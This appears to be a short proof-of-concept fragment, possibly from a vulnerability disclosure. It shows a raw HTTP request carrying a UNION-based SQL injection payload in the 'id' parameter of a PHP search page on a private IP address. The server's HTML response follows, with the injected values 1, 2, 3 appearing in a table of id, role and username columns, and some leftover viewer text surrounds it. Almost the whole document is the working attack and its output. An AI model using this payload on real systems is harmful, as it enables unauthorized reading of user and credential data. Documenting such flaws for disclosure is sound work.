 GET /login/search_central.php?id=100'+union+select+1,2,3--+-
HTTP/1.1
Host: 192.168.100.194
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: es-419,es;q=0.9
Cookie: PHPSESSID=k2umg89b5hikf5fdki0kl73jl6
Connection: close
Search
0 highlights
76 <table>
<tr>
<th align='center'>
id
</th>
<th align='center'>
role
</th>
<th align='center'>
username
</th>
</tr>
<tr>
<td align='center'>
1
</td>
<td align='center'>
2
</td>
<td align='center'>
3
</td>
</tr>
</table>
</body>
77 </html>
78
Search
0 highlights